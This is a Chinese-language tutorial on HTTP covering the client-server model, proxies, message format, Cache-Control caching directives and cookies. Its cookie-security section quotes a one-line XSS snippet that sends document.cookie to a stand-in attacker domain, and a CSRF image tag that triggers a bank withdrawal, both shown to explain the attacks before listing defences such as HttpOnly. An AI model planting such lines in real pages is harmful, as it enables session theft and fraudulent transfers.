

超文本传输协议(HTTP) 是用于传输如HTML的超媒体文档的应用层协议
- 遵循经典的客户端-服务端模型,客户端打开一个连接以发出请求,然后等待它收到服务器端响应。
- 无状态协议: 服务器不会在两个请求之间保留任何数据(状态)
PS:不会像UDP协议那样静默丢失消息的协议。RUDP作为UDP的可靠的升级版本,是一种合适的替代选择。
一、概述
HTTP是一种能够获取如 HTML 这样的网络资源的 protocol(通讯协议)。它是在 Web 上进行数据交换的基础,是一种 client-server 协议,也就是说,请求通常是由像浏览器这样的接受方发起的。
客户端和服务端通过交换各自的消息(与数据流正好相反)进行交互。由像浏览器这样的客户端发出的消息叫做 requests,被服务端响应的消息叫做 responses。
在这个请求与响应之间,还有许许多多的被称为proxies的实体,他们的作用与表现各不相同,比如有些是网关,还有些是caches等。

客户端: 作为发起一个请求的实体,接收数据并展现
Web服务端:服务并提供客户端所请求的文档
它可以是共享负载(负载均衡)的一组服务器组成的计算机集群,也可以是一种复杂的软件,通过向其他计算机(如缓存,数据库服务器,电子商务服务器 ...)发起请求来获取部分或全部资源。
Server 不一定是一台机器,但一个机器上可以装载的众多Servers。在HTTP/1.1 和Host头部中,它们甚至可以共享同一个IP地址。
代理(Proxies)
由于Web栈层次结构的原因,它们大多都出现在传输层、网络层和物理层上,对于HTTP应用层而言就是透明的,虽然它们可能会对应用层性能有重要影响。还有一部分是表现在应用层上的,被称为代理(Proxies)。代理(Proxies)既可以表现得透明,又可以不透明(“改变请求”会通过它们)。代理主要有如下几种作用:
- 缓存(可以是公开的也可以是私有的,像浏览器的缓存)
- 过滤(像反病毒扫描,家长控制...)
- 负载均衡(让多个服务器服务不同的请求)
- 认证(对不同资源进行权限管理)
- 日志记录(允许存储历史信息)
基本性质
- 简单
- 可扩展
在 HTTP/1.0 中出现的 HTTP headers 让协议扩展变得非常容易。只要服务端和客户端就新 headers 达成语义一致,新功能就可以被轻松加入进来。
- 无状态,有会话
把Cookies添加到头部中,创建一个会话让每次请求都能共享相同的上下文信息,达成相同的状态。 注意,HTTP本质是无状态的,使用Cookies可以创建有状态的会话。
- HTTP 和连接
在互联网中,有两个最常用的传输层协议:TCP是可靠的,而UDP不是。因此,HTTP依赖于面向连接的TCP进行消息传递,但连接并不是必须的。
HTTP/1.0为每一个请求/响应都打开一个TCP连接,导致了2个缺点:打开一个TCP连接需要多次往返消息传递,因此速度慢。但当多个消息周期性发送时,这样就变得更加高效:暖连接比冷连接更高效。
为了减轻这些缺陷,HTTP/1.1引入了流水线(被证明难以实现)和持久连接的概念:底层的TCP连接可以通过Connection头部来被部分控制。HTTP/2则发展得更远,通过在一个连接复用消息的方式来让这个连接始终保持为暖连接。
同时,Google就研发了一种以UDP为基础,能提供更可靠更高效的传输协议QUIC。
HTTP能控制认证和缓存等
-
缓存
可通过HTTP控制缓存。
服务端能告诉代理和客户端哪些文档需要被缓存,缓存多久,而客户端也能够命令中间的缓存代理来忽略存储的文档。 -
开放同源限制
为了防止网络窥听和其它隐私泄漏,浏览器强制对Web网站做了分割限制。只有来自于相同来源的网页才能够获取网站的全部信息。这样的限制有时反而成了负担,HTTP可以通过修改头部来开放这样的限制,因此Web文档可以是由不同域下的信息拼接成的
-
认证
一些页面能够被保护起来,仅让特定的用户进行访问。基本的认证功能可以直接通过HTTP提供,使用Authenticate相似的头部即可,或用HTTP Cookies来设置指定的会话。
-
代理和隧道
通常情况下,服务器和/或客户端是处于内网的,对外网隐藏真实 IP 地址。因此 HTTP 请求就要通过代理越过这个网络屏障。但并非所有的代理都是 HTTP 代理。例如,SOCKS协议的代理就运作在更底层,一些像 FTP 这样的协议也能够被它们处理。
-
会话
使用HTTP Cookies允许你用一个服务端的状态发起请求,这就创建了会话。
HTTP 报文
有两种HTTP报文的类型,请求与响应,每种都有其特定的格式。
- 请求

- 一个HTTP的method,经常是由一个动词像GET, POST 或者一个名词像OPTIONS,HEAD来定义客户端的动作行为。
- 要获取的资源的路径,通常是上下文中就很明显的元素资源的URL
- HTTP协议版本号
- 为服务端表达其他信息的可选头部headers。
- 报文的body就包含了发送的资源。(如POST)
- 响应

- HTTP协议版本号。
- 状态码(status code)
- 状态信息,这个信息是非权威的状态码描述信息,可以由服务端自行设定
- HTTP headers
- 可选项,比起请求报文,响应报文中更常见地包含获取的资源body
二、 缓存
缓解服务器端压力,提升性能(获取资源的耗时更短了)。
对于网站来说,缓存是达到高性能的重要组成部分。缓存需要合理配置,因为并不是所有资源都是永久不变的:重要的是对一个资源的缓存应截止到其下一次发生改变(即不能缓存过期的资源)。
缓存的种类有很多,其大致可归为两类:私有与共享缓存。共享缓存存储的响应能够被多个用户使用。私有缓存只能用于单独用户。
缓存操作的目标
常见的 HTTP 缓存只能存储 GET 响应,对于其他类型的响应则无能为力。缓存的关键主要包括request method和目标URI(一般只有GET请求才会被缓存)。 普遍的缓存案例:
- 一个检索请求的成功响应: 对于 GET请求,响应状态码为:200,则表示为成功。
- 永久重定向: 响应状态码:301。
- 错误响应: 响应状态码:404 的一个页面。
- 不完全的响应: 响应状态码 206,只返回局部的信息
- 除了 GET 请求外,如果匹配到作为一个已被定义的cache键名的响应。
- 请求
缓存控制
-
Cache-control 头
-
禁止进行缓存
Cache-Control: no-store
-
强制确认缓存
Cache-Control: no-cache
-
私有缓存和公共缓存
"public" 指令表示该响应可以被任何中间人(译者注:比如中间代理、CDN等)缓存。
而 "private" 则表示该响应是专用于某单个用户的,中间人不能缓存此响应,该响应只能应用于浏览器私有缓存中。
Cache-Control: private
Cache-Control: public -
缓存过期机制
过期机制中,最重要的指令是 "max-age=",表示资源能够被缓存(保持新鲜)的最大时间。相对Expires而言,max-age是距离请求发起的时间的秒数。针对应用中那些不会改变的文件,通常可以手动设置一定的时长以保证缓存有效
Cache-Control: max-age=31536000
-
缓存验证确认
当使用了 "must-revalidate" 指令,那就意味着缓存在考虑使用一个陈旧的资源时,必须先验证它的状态,已过期的缓存将不被使用。
Cache-Control: must-revalidate
-
-
Pragma 头 通常定义Pragma以向后兼容基于HTTP/1.0的客户端。
ps: 由于缓存只有有限的空间用于存储资源副本,所以缓存会定期地将一些副本删除,这个过程叫做缓存驱逐
下面是上述缓存处理过程的一个图示:

缓存失效时间计算公式如下:
expirationTime = responseTime + freshnessLifetime - currentAge
三、 Cookie
Cookie主要用于以下三个方面:
- 会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
- 个性化设置(如用户自定义设置、主题等)
- 浏览器行为跟踪(如跟踪分析用户行为等)
由于服务器指定Cookie后,浏览器的每次请求都会携带Cookie数据,会带来额外的性能开销(尤其是在移动环境下)。新的浏览器API已经允许开发者直接将数据存储到本地,如使用 Web storage API (本地存储和会话存储)或 IndexedDB 。
安全
-
会话劫持和XSS
常用的窃取Cookie的方法有利用社会工程学攻击和利用应用程序漏洞进行XSS攻击。
(new Image()).src = "www.evil-domain.com/steal-cooki…" + document.cookie;
HttpOnly类型的Cookie由于阻止了JavaScript对其的访问性而能在一定程度上缓解此类攻击。
-
跨站请求伪造(CSRF)
如: 在不安全聊天室或论坛上的一张图片,它实际上是一个给你银行服务器发送提现的请求:
<img src="http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory">当你打开含有了这张图片的HTML页面时,如果你之前已经登录了你的银行帐号并且Cookie仍然有效(还没有其它验证步骤),你银行里的钱很可能会被自动转走。
有一些方法可以阻止此类事件的发生:- 对用户输入进行过滤来阻止XSS;
- 任何敏感操作都需要确认;
- 用于敏感信息的Cookie只能拥有较短的生命周期;
- 更多方法可以查看OWASP CSRF prevention cheat sheet。
-
追踪和隐私
-
第三方Cookie
如果Cookie的域和页面的域不同,则称之为第三方Cookie(third-party cookie).大多数浏览器默认都允许第三方Cookie,但是可以通过附加组件来阻止第三方Cookie
-
禁止追踪Do-Not-Track
虽然并没有法律或者技术手段强制要求使用DNT,但是通过DNT可以告诉Web程序不要对用户行为进行追踪或者跨站追踪
-
欧盟Cookie指令
该欧盟指令的大意:在征得用户的同意之前,网站不允许通过计算机、手机或其他设备存储、检索任何信息。
-
僵尸Cookie和删不掉的Cookie
这类Cookie较难以删除,甚至删除之后会自动重建。它们一般是使用Web storage API、Flash本地共享对象或者其他技术手段来达到的。
-
